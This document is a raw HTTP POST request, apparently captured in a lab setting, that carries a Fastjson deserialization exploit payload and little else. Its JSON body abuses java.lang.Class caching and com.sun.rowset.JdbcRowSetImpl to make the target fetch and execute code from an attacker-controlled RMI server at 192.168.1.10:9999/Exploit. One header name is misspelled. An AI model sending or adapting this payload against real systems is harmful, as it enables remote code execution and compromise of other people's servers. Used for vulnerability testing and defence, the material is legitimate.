 POST / HTTP/1.1
Host: 192.168.1.11:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:86.0) Gecko/20100101 Firefox/86.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Typee:application/json
Content-Length: 264

{
    "a":{
        "@type":"java.lang.Class",
        "val":"com.sun.rowset.JdbcRowSetImpl"
    },
    "b":{
        "@type":"com.sun.rowset.JdbcRowSetImpl",

"dataSourceName":"rmi://192.168.1.10:9999/Exploit",
        "autoCommit":true
    }
}